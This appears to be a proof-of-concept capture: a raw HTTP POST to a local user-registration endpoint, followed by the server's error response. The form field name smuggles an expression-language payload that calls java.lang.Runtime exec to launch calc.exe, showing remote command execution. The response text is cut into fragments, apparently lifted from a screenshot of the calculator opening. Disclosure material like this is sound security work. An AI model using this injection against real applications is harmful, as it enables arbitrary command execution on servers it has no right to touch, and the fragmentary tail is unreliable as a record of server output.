 POST /users?page=&size=5 HTTP/1.1
Host: localhost:8080
Content-Length: 131
Cache-Control: max-age=0
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:8080/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]=bi3g0&
password=123456&repeatedPassword=123456
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Tue, 17 Apr 2018 02:21:54 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Tue Apr
(type=Internal
ername&#39; of bean
sername&#39; threw
l>
计算器
程序员
0